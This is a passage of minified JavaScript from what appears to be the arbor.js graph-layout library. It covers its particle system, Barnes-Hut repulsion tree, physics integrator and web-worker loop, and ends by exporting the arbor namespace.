Math.sqrt(this.x*this.x+this.y*this.y)},normal:function(){return new Point(-this.y,this.x)},normalize:function(){return this.divide(this.magnitude())}};
  /*     system.js */  var ParticleSystem=function(e,r,f,g,u,m,s,a){var k=[];var i=null;var l=0;var v=null;var n=0.04;var j=[20,20,20,20];var o=null;var p=null;if(typeof e=="object"){var t=e;f=t.friction;e=t.repulsion;u=t.fps;m=t.dt;r=t.stiffness;g=t.gravity;s=t.precision;a=t.integrator}if(a!="verlet"&&a!="euler"){a="verlet"}f=isNaN(f)?0.5:f;e=isNaN(e)?1000:e;u=isNaN(u)?55:u;r=isNaN(r)?600:r;m=isNaN(m)?0.02:m;s=isNaN(s)?0.6:s;g=(g===true);var q=(u!==undefined)?1000/u:1000/50;var c={integrator:a,repulsion:e,stiffness:r,friction:f,dt:m,gravity:g,precision:s,timeout:q};var b;var d={renderer:null,tween:null,nodes:{},edges:{},adjacency:{},names:{},kernel:null};var h={parameters:function(w){if(w!==undefined){if(!isNaN(w.precision)){w.precision=Math.max(0,Math.min(1,w.precision))}$.each(c,function(y,x){if(w[y]!==undefined){c[y]=w[y]}});d.kernel.physicsModified(w)}return c},fps:function(w){if(w===undefined){return d.kernel.fps()}else{h.parameters({timeout:1000/(w||50)})}},start:function(){d.kernel.start()},stop:function(){d.kernel.stop()},addNode:function(z,C){C=C||{};var D=d.names[z];if(D){D.data=C;return D}else{if(z!=undefined){var w=(C.x!=undefined)?C.x:null;var E=(C.y!=undefined)?C.y:null;var B=(C.fixed)?1:0;var A=new Node(C);A.name=z;d.names[z]=A;d.nodes[A._id]=A;k.push({t:"addNode",id:A._id,m:A.mass,x:w,y:E,f:B});h._notify();return A}}},pruneNode:function(x){var w=h.getNode(x);if(typeof(d.nodes[w._id])!=="undefined"){delete d.nodes[w._id];delete d.names[w.name]}$.each(d.edges,function(z,y){if(y.source._id===w._id||y.target._id===w._id){h.pruneEdge(y)}});k.push({t:"dropNode",id:w._id});h._notify()},getNode:function(w){if(w._id!==undefined){return w}else{if(typeof w=="string"||typeof w=="number"){return d.names[w]}}},eachNode:function(w){$.each(d.nodes,function(z,y){if(y._p.x==null||y._p.y==null){return}var x=(v!==null)?h.toScreen(y._p):y._p;w.call(h,y,x)})},addEdge:function(A,B,z){A=h.getNode(A)||h.addNode(A);B=h.getNode(B)||h.addNode(B);z=z||{};var y=new Edge(A,B,z);var C=A._id;var D=B._id;d.adjacency[C]=d.adjacency[C]||{};d.adjacency[C][D]=d.adjacency[C][D]||[];var x=(d.adjacency[C][D].length>0);if(x){$.extend(d.adjacency[C][D].data,y.data);return}else{d.edges[y._id]=y;d.adjacency[C][D].push(y);var w=(y.length!==undefined)?y.length:1;k.push({t:"addSpring",id:y._id,fm:C,to:D,l:w});h._notify()}return y},pruneEdge:function(B){k.push({t:"dropSpring",id:B._id});delete d.edges[B._id];for(var w in d.adjacency){for(var C in d.adjacency[w]){var z=d.adjacency[w][C];for(var A=z.length-1;A>=0;A--){if(d.adjacency[w][C][A]._id===B._id){d.adjacency[w][C].splice(A,1)}}}}h._notify()},getEdges:function(x,w){x=h.getNode(x);w=h.getNode(w);if(!x||!w){return[]}if(typeof(d.adjacency[x._id])!=="undefined"&&typeof(d.adjacency[x._id][w._id])!=="undefined"){return d.adjacency[x._id][w._id]}return[]},getEdgesFrom:function(w){w=h.getNode(w);if(!w){return[]}if(typeof(d.adjacency[w._id])!=="undefined"){var x=[];$.each(d.adjacency[w._id],function(z,y){x=x.concat(y)});return x}return[]},getEdgesTo:function(w){w=h.getNode(w);if(!w){return[]}var x=[];$.each(d.edges,function(z,y){if(y.target==w){x.push(y)}});return x},eachEdge:function(w){$.each(d.edges,function(A,y){var z=d.nodes[y.source._id]._p;var x=d.nodes[y.target._id]._p;if(z.x==null||x.x==null){return}z=(v!==null)?h.toScreen(z):z;x=(v!==null)?h.toScreen(x):x;if(z&&x){w.call(h,y,z,x)}})},prune:function(x){var w={dropped:{nodes:[],edges:[]}};if(x===undefined){$.each(d.nodes,function(z,y){w.dropped.nodes.push(y);h.pruneNode(y)})}else{h.eachNode(function(z){var y=x.call(h,z,{from:h.getEdgesFrom(z),to:h.getEdgesTo(z)});if(y){w.dropped.nodes.push(z);h.pruneNode(z)}})}return w},graft:function(x){var w={added:{nodes:[],edges:[]}};if(x.nodes){$.each(x.nodes,function(z,y){var A=h.getNode(z);if(A){A.data=y}else{w.added.nodes.push(h.addNode(z,y))}d.kernel.start()})}if(x.edges){$.each(x.edges,function(A,y){var z=h.getNode(A);if(!z){w.added.nodes.push(h.addNode(A,{}))}$.each(y,function(E,B){var D=h.getNode(E);if(!D){w.added.nodes.push(h.addNode(E,{}))}var C=h.getEdges(A,E);if(C.length>0){C[0].data=B}else{w.added.edges.push(h.addEdge(A,E,B))}})})}return w},merge:function(x){var w={added:{nodes:[],edges:[]},dropped:{nodes:[],edges:[]}};$.each(d.edges,function(B,A){if((x.edges[A.source.name]===undefined||x.edges[A.source.name][A.target.name]===undefined)){h.pruneEdge(A);w.dropped.edges.push(A)}});var z=h.prune(function(B,A){if(x.nodes[B.name]===undefined){w.dropped.nodes.push(B);return true}});var y=h.graft(x);w.added.nodes=w.added.nodes.concat(y.added.nodes);w.added.edges=w.added.edges.concat(y.added.edges);w.dropped.nodes=w.dropped.nodes.concat(z.dropped.nodes);w.dropped.edges=w.dropped.edges.concat(z.dropped.edges);return w},tweenNode:function(z,w,y){var x=h.getNode(z);if(x){d.tween.to(x,w,y)}},tweenEdge:function(x,w,A,z){if(z===undefined){h._tweenEdge(x,w,A)}else{var y=h.getEdges(x,w);$.each(y,function(B,C){h._tweenEdge(C,A,z)})}},_tweenEdge:function(x,w,y){if(x&&x._id!==undefined){d.tween.to(x,w,y)}},_updateGeometry:function(z){if(z!=undefined){var w=(z.epoch<l);b=z.energy;var A=z.geometry;if(A!==undefined){for(var y=0,x=A.length/3;y<x;y++){var B=A[3*y];if(w&&d.nodes[B]==undefined){continue}d.nodes[B]._p.x=A[3*y+1];d.nodes[B]._p.y=A[3*y+2]}}}},screen:function(w){if(w==undefined){return{size:(v)?objcopy(v):undefined,padding:j.concat(),step:n}}if(w.size!==undefined){h.screenSize(w.size.width,w.size.height)}if(!isNaN(w.step)){h.screenStep(w.step)}if(w.padding!==undefined){h.screenPadding(w.padding)}},screenSize:function(w,x){v={width:w,height:x};h._updateBounds()},screenPadding:function(z,A,w,x){if($.isArray(z)){trbl=z}else{trbl=[z,A,w,x]}var B=trbl[0];var y=trbl[1];var C=trbl[2];if(y===undefined){trbl=[B,B,B,B]}else{if(C==undefined){trbl=[B,y,B,y]}}j=trbl},screenStep:function(w){n=w},toScreen:function(y){if(!o||!v){return}var x=j||[0,0,0,0];var w=o.bottomright.subtract(o.topleft);var A=x[3]+y.subtract(o.topleft).divide(w.x).x*(v.width-(x[1]+x[3]));var z=x[0]+y.subtract(o.topleft).divide(w.y).y*(v.height-(x[0]+x[2]));return arbor.Point(A,z)},fromScreen:function(A){if(!o||!v){return}var z=j||[0,0,0,0];var y=o.bottomright.subtract(o.topleft);var x=(A.x-z[3])/(v.width-(z[1]+z[3]))*y.x+o.topleft.x;var w=(A.y-z[0])/(v.height-(z[0]+z[2]))*y.y+o.topleft.y;return arbor.Point(x,w)},_updateBounds:function(x){if(v===null){return}if(x){p=x}else{p=h.bounds()}var A=new Point(p.bottomright.x,p.bottomright.y);var z=new Point(p.topleft.x,p.topleft.y);var C=A.subtract(z);var w=z.add(C.divide(2));var y=4;var E=new Point(Math.max(C.x,y),Math.max(C.y,y));p.topleft=w.subtract(E.divide(2));p.bottomright=w.add(E.divide(2));if(!o){if($.isEmptyObject(d.nodes)){return false}o=p;return true}var D=n;_newBounds={bottomright:o.bottomright.add(p.bottomright.subtract(o.bottomright).multiply(D)),topleft:o.topleft.add(p.topleft.subtract(o.topleft).multiply(D))};var B=new Point(o.topleft.subtract(_newBounds.topleft).magnitude(),o.bottomright.subtract(_newBounds.bottomright).magnitude());if(B.x*v.width>1||B.y*v.height>1){o=_newBounds;return true}else{return false}},energy:function(){return b},bounds:function(){var x=null;var w=null;$.each(d.nodes,function(A,z){if(!x){x=new Point(z._p);w=new Point(z._p);return}var y=z._p;if(y.x===null||y.y===null){return}if(y.x>x.x){x.x=y.x}if(y.y>x.y){x.y=y.y}if(y.x<w.x){w.x=y.x}if(y.y<w.y){w.y=y.y}});if(x&&w){return{bottomright:x,topleft:w}}else{return{topleft:new Point(-1,-1),bottomright:new Point(1,1)}}},nearest:function(y){if(v!==null){y=h.fromScreen(y)}var x={node:null,point:null,distance:null};var w=h;$.each(d.nodes,function(C,z){var A=z._p;if(A.x===null||A.y===null){return}var B=A.subtract(y).magnitude();if(x.distance===null||B<x.distance){x={node:z,point:A,distance:B};if(v!==null){x.screenPoint=h.toScreen(A)}}});if(x.node){if(v!==null){x.distance=h.toScreen(x.node.p).subtract(h.toScreen(y)).magnitude()}return x}else{return null}},_notify:function(){if(i===null){l++}else{clearTimeout(i)}i=setTimeout(h._synchronize,20)},_synchronize:function(){if(k.length>0){d.kernel.graphChanged(k);k=[];i=null}},};d.kernel=Kernel(h);d.tween=d.kernel.tween||null;Node.prototype.__defineGetter__("p",function(){var x=this;var w={};w.__defineGetter__("x",function(){return x._p.x});w.__defineSetter__("x",function(y){d.kernel.particleModified(x._id,{x:y})});w.__defineGetter__("y",function(){return x._p.y});w.__defineSetter__("y",function(y){d.kernel.particleModified(x._id,{y:y})});w.__proto__=Point.prototype;return w});Node.prototype.__defineSetter__("p",function(w){this._p.x=w.x;this._p.y=w.y;d.kernel.particleModified(this._id,{x:w.x,y:w.y})});Node.prototype.__defineGetter__("mass",function(){return this._mass});Node.prototype.__defineSetter__("mass",function(w){this._mass=w;d.kernel.particleModified(this._id,{m:w})});Node.prototype.__defineSetter__("tempMass",function(w){d.kernel.particleModified(this._id,{_m:w})});Node.prototype.__defineGetter__("fixed",function(){return this._fixed});Node.prototype.__defineSetter__("fixed",function(w){this._fixed=w;d.kernel.particleModified(this._id,{f:w?1:0})});return h};
  /* barnes-hut.js */  var BarnesHutTree=function(){var b=[];var a=0;var e=null;var d=0.5;var c={init:function(g,h,f){d=f;a=0;e=c._newBranch();e.origin=g;e.size=h.subtract(g)},insert:function(j){var f=e;var g=[j];while(g.length){var h=g.shift();var m=h._m||h.m;var p=c._whichQuad(h,f);if(f[p]===undefined){f[p]=h;f.mass+=m;if(f.p){f.p=f.p.add(h.p.multiply(m))}else{f.p=h.p.multiply(m)}}else{if("origin" in f[p]){f.mass+=(m);if(f.p){f.p=f.p.add(h.p.multiply(m))}else{f.p=h.p.multiply(m)}f=f[p];g.unshift(h)}else{var l=f.size.divide(2);var n=new Point(f.origin);if(p[0]=="s"){n.y+=l.y}if(p[1]=="e"){n.x+=l.x}var o=f[p];f[p]=c._newBranch();f[p].origin=n;f[p].size=l;f.mass=m;f.p=h.p.multiply(m);f=f[p];if(o.p.x===h.p.x&&o.p.y===h.p.y){var k=l.x*0.08;var i=l.y*0.08;o.p.x=Math.min(n.x+l.x,Math.max(n.x,o.p.x-k/2+Math.random()*k));o.p.y=Math.min(n.y+l.y,Math.max(n.y,o.p.y-i/2+Math.random()*i))}g.push(o);g.unshift(h)}}}},applyForces:function(m,g){var f=[e];while(f.length){node=f.shift();if(node===undefined){continue}if(m===node){continue}if("f" in node){var k=m.p.subtract(node.p);var l=Math.max(1,k.magnitude());var i=((k.magnitude()>0)?k:Point.random(1)).normalize();m.applyForce(i.multiply(g*(node._m||node.m)).divide(l*l))}else{var j=m.p.subtract(node.p.divide(node.mass)).magnitude();var h=Math.sqrt(node.size.x*node.size.y);if(h/j>d){f.push(node.ne);f.push(node.nw);f.push(node.se);f.push(node.sw)}else{var k=m.p.subtract(node.p.divide(node.mass));var l=Math.max(1,k.magnitude());var i=((k.magnitude()>0)?k:Point.random(1)).normalize();m.applyForce(i.multiply(g*(node.mass)).divide(l*l))}}}},_whichQuad:function(i,f){if(i.p.exploded()){return null}var h=i.p.subtract(f.origin);var g=f.size.divide(2);if(h.y<g.y){if(h.x<g.x){return"nw"}else{return"ne"}}else{if(h.x<g.x){return"sw"}else{return"se"}}},_newBranch:function(){if(b[a]){var f=b[a];f.ne=f.nw=f.se=f.sw=undefined;f.mass=0;delete f.p}else{f={origin:null,size:null,nw:undefined,ne:undefined,sw:undefined,se:undefined,mass:0};b[a]=f}a++;return f}};return c};
  /*    physics.js */  var Physics=function(a,m,n,e,h,o){var f=BarnesHutTree();var c={particles:{},springs:{}};var l={particles:{}};var p=[];var k=[];var d=0;var b={sum:0,max:0,mean:0};var g={topleft:new Point(-1,-1),bottomright:new Point(1,1)};var j=1000;var i={integrator:["verlet","euler"].indexOf(o)>=0?o:"verlet",stiffness:(m!==undefined)?m:1000,repulsion:(n!==undefined)?n:600,friction:(e!==undefined)?e:0.3,gravity:false,dt:(a!==undefined)?a:0.02,theta:0.4,init:function(){return i},modifyPhysics:function(q){$.each(["stiffness","repulsion","friction","gravity","dt","precision","integrator"],function(s,t){if(q[t]!==undefined){if(t=="precision"){i.theta=1-q[t];return}i[t]=q[t];if(t=="stiffness"){var r=q[t];$.each(c.springs,function(v,u){u.k=r})}}})},addNode:function(v){var u=v.id;var r=v.m;var q=g.bottomright.x-g.topleft.x;var t=g.bottomright.y-g.topleft.y;var s=new Point((v.x!=null)?v.x:g.topleft.x+q*Math.random(),(v.y!=null)?v.y:g.topleft.y+t*Math.random());c.particles[u]=new Particle(s,r);c.particles[u].connections=0;c.particles[u].fixed=(v.f===1);l.particles[u]=c.particles[u];p.push(c.particles[u])},dropNode:function(t){var s=t.id;var r=c.particles[s];var q=$.inArray(r,p);if(q>-1){p.splice(q,1)}delete c.particles[s];delete l.particles[s]},modifyNode:function(s,q){if(s in c.particles){var r=c.particles[s];if("x" in q){r.p.x=q.x}if("y" in q){r.p.y=q.y}if("m" in q){r.m=q.m}if("f" in q){r.fixed=(q.f===1)}if("_m" in q){if(r._m===undefined){r._m=r.m}r.m=q._m}}},addSpring:function(u){var t=u.id;var q=u.l;var s=c.particles[u.fm];var r=c.particles[u.to];if(s!==undefined&&r!==undefined){c.springs[t]=new Spring(s,r,q,i.stiffness);k.push(c.springs[t]);s.connections++;r.connections++;delete l.particles[u.fm];delete l.particles[u.to]}},dropSpring:function(t){var s=t.id;var r=c.springs[s];r.point1.connections--;r.point2.connections--;var q=$.inArray(r,k);if(q>-1){k.splice(q,1)}delete c.springs[s]},_update:function(q){d++;$.each(q,function(r,s){if(s.t in i){i[s.t](s)}});return d},tick:function(){i.tendParticles();if(i.integrator=="euler"){i.updateForces();i.updateVelocity(i.dt);i.updatePosition(i.dt)}else{i.updateForces();i.cacheForces();i.updatePosition(i.dt);i.updateForces();i.updateVelocity(i.dt)}i.tock()},tock:function(){var q=[];$.each(c.particles,function(s,r){q.push(s);q.push(r.p.x);q.push(r.p.y)});if(h){h({geometry:q,epoch:d,energy:b,bounds:g})}},tendParticles:function(){$.each(c.particles,function(r,q){if(q._m!==undefined){if(Math.abs(q.m-q._m)<1){q.m=q._m;delete q._m}else{q.m*=0.98}}q.v.x=q.v.y=0})},updateForces:function(){if(i.repulsion>0){if(i.theta>0){i.applyBarnesHutRepulsion()}else{i.applyBruteForceRepulsion()}}if(i.stiffness>0){i.applySprings()}i.applyCenterDrift();if(i.gravity){i.applyCenterGravity()}},cacheForces:function(){$.each(c.particles,function(r,q){q._F=q.f})},applyBruteForceRepulsion:function(){$.each(c.particles,function(r,q){$.each(c.particles,function(t,s){if(q!==s){var v=q.p.subtract(s.p);var w=Math.max(1,v.magnitude());var u=((v.magnitude()>0)?v:Point.random(1)).normalize();q.applyForce(u.multiply(i.repulsion*(s._m||s.m)*0.5).divide(w*w*0.5));s.applyForce(u.multiply(i.repulsion*(q._m||q.m)*0.5).divide(w*w*-0.5))}})})},applyBarnesHutRepulsion:function(){if(!g.topleft||!g.bottomright){return}var r=new Point(g.bottomright);var q=new Point(g.topleft);f.init(q,r,i.theta);$.each(c.particles,function(t,s){f.insert(s)});$.each(c.particles,function(t,s){f.applyForces(s,i.repulsion)})},applySprings:function(){$.each(c.springs,function(u,q){var t=q.point2.p.subtract(q.point1.p);var r=q.length-t.magnitude();var s=((t.magnitude()>0)?t:Point.random(1)).normalize();q.point1.applyForce(s.multiply(q.k*r*-0.5));q.point2.applyForce(s.multiply(q.k*r*0.5))})},applyCenterDrift:function(){var r=0;var s=new Point(0,0);$.each(c.particles,function(u,t){s.add(t.p);r++});if(r==0){return}var q=s.divide(-r);$.each(c.particles,function(u,t){t.applyForce(q)})},applyCenterGravity:function(){$.each(c.particles,function(s,q){var r=q.p.multiply(-1);q.applyForce(r.multiply(i.repulsion/100))})},updateVelocity:function(r){var s=0,q=0,t=0;$.each(c.particles,function(x,u){if(u.fixed){u.v=new Point(0,0);u.f=new Point(0,0);return}if(i.integrator=="euler"){u.v=u.v.add(u.f.multiply(r)).multiply(1-i.friction)}else{u.v=u.v.add(u.f.add(u._F.divide(u._m)).multiply(r*0.5)).multiply(1-i.friction)}u.f.x=u.f.y=0;var v=u.v.magnitude();if(v>j){u.v=u.v.divide(v*v)}var v=u.v.magnitude();var w=v*v;s+=w;q=Math.max(w,q);t++});b={sum:s,max:q,mean:s/t,n:t}},updatePosition:function(q){var s=null;var r=null;$.each(c.particles,function(v,u){if(i.integrator=="euler"){u.p=u.p.add(u.v.multiply(q))}else{var t=u.f.multiply(0.5*q*q).divide(u.m);u.p=u.p.add(u.v.multiply(q)).add(t)}if(!s){s=new Point(u.p.x,u.p.y);r=new Point(u.p.x,u.p.y);return}var w=u.p;if(w.x===null||w.y===null){return}if(w.x>s.x){s.x=w.x}if(w.y>s.y){s.y=w.y}if(w.x<r.x){r.x=w.x}if(w.y<r.y){r.y=w.y}});g={topleft:r||new Point(-1,-1),bottomright:s||new Point(1,1)}},systemEnergy:function(q){return b}};return i.init()};var _nearParticle=function(b,c){var c=c||0;var a=b.x;var f=b.y;var e=c*2;return new Point(a-c+Math.random()*e,f-c+Math.random()*e)};

  // if called as a worker thread, set up a run loop for the Physics object and bail out
  if (typeof(window)=='undefined') return (function(){
  /* hermetic.js */  $={each:function(d,e){if($.isArray(d)){for(var c=0,b=d.length;c<b;c++){e(c,d[c])}}else{for(var a in d){e(a,d[a])}}},map:function(a,c){var b=[];$.each(a,function(f,e){var d=c(e);if(d!==undefined){b.push(d)}});return b},extend:function(c,b){if(typeof b!="object"){return c}for(var a in b){if(b.hasOwnProperty(a)){c[a]=b[a]}}return c},isArray:function(a){if(!a){return false}return(a.constructor.toString().indexOf("Array")!=-1)},inArray:function(c,a){for(var d=0,b=a.length;d<b;d++){if(a[d]===c){return d}}return -1},isEmptyObject:function(a){if(typeof a!=="object"){return false}var b=true;$.each(a,function(c,d){b=false});return b},};
  /*     worker.js */  var PhysicsWorker=function(){var b=20;var a=null;var d=null;var c=null;var g=[];var f=new Date().valueOf();var e={init:function(h){e.timeout(h.timeout);a=Physics(h.dt,h.stiffness,h.repulsion,h.friction,e.tock);return e},timeout:function(h){if(h!=b){b=h;if(d!==null){e.stop();e.go()}}},go:function(){if(d!==null){return}c=null;d=setInterval(e.tick,b)},stop:function(){if(d===null){return}clearInterval(d);d=null},tick:function(){a.tick();var h=a.systemEnergy();if((h.mean+h.max)/2<0.05){if(c===null){c=new Date().valueOf()}if(new Date().valueOf()-c>1000){e.stop()}else{}}else{c=null}},tock:function(h){h.type="geometry";postMessage(h)},modifyNode:function(i,h){a.modifyNode(i,h);e.go()},modifyPhysics:function(h){a.modifyPhysics(h)},update:function(h){var i=a._update(h)}};return e};var physics=PhysicsWorker();onmessage=function(a){if(!a.data.type){postMessage("¿kérnèl?");return}if(a.data.type=="physics"){var b=a.data.physics;physics.init(a.data.physics);return}switch(a.data.type){case"modify":physics.modifyNode(a.data.id,a.data.mods);break;case"changes":physics.update(a.data.changes);physics.go();break;case"start":physics.go();break;case"stop":physics.stop();break;case"sys":var b=a.data.param||{};if(!isNaN(b.timeout)){physics.timeout(b.timeout)}physics.modifyPhysics(b);physics.go();break}};
  })()


  arbor = (typeof(arbor)!=='undefined') ? arbor : {}
  $.extend(arbor, {
    // object constructors (don't use ‘new’, just call them)
    ParticleSystem:ParticleSystem,
    Point:function(x, y){ return new Point(x, y) },

    // immutable object with useful methods
    etc:{      
      trace:trace,              // ƒ(msg) -> safe console logging
      dirname:dirname,          // ƒ(path) -> leading part of path
      basename:basename,        // ƒ(path) -> trailing part of path
      ordinalize:ordinalize,    // ƒ(num) -> abbrev integers (and add commas)
      objcopy:objcopy,          // ƒ(old) -> clone an object
      objcmp:objcmp,            // ƒ(a, b, strict_ordering) -> t/f comparison
      objkeys:objkeys,          // ƒ(obj) -> array of all keys in obj
      objmerge:objmerge,        // ƒ(dst, src) -> like $.extend but non-destructive
      uniq:uniq,                // ƒ(arr) -> array of unique items in arr
      arbor_path:arbor_path,    // ƒ() -> guess the directory of the lib code
    }
  })
  
})(this.jQuery)